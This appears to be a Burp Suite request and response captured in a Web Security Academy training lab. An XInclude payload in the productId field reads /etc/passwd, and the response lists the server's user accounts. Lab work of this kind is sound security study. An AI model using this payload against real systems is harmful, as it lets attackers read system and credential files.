 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d005d0395b03e881bac0e00c70011.web-security-academy.net
3 Cookie: session=NDiSTbNHtzZiVHSBKmvq6MFJSjI0C8e7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7d005d0395b03e881bac0e00c70011.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 129
11 Origin:
https://0a7d005d0395b03e881bac0e00c70011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1<foo xmlns:xi="http://www.w3.org/2001/XInclude">
19 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID: 1
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash